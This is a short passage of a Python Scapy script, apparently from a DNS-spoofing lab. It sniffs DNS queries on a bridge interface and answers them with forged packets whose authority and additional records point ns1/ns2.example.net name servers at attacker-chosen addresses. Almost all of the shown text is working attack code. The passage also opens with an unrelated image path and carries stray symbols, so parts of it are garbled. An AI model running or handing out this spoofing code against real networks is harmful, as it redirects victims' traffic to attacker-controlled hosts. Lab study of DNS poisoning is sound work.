 ttl=259200, rdata='1.2.3.4')
Addsec2 = DNSRR(rrname='ns2.example.net', type='A',
ttl=259200, rdata='5.6.7.8')
# Construct the DNS packet
DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1, ✱
qdcount=1, ancount=1, nscount=2, arcount=2,
an=Anssec, ns=NSsec1/NSsec2, ar=Addsec1/Addsec2)
# Construct the entire IP packet and send it out
spoofpkt = IPpkt/UDPpkt/DNSpkt
send(spoofpkt)
# Sniff UDP query packets and invoke spoof_dns().
f = 'udp and dst port 53'
pkt = sniff(iface='br-43d947d991eb', filter=f, prn=spoof_dns) ☆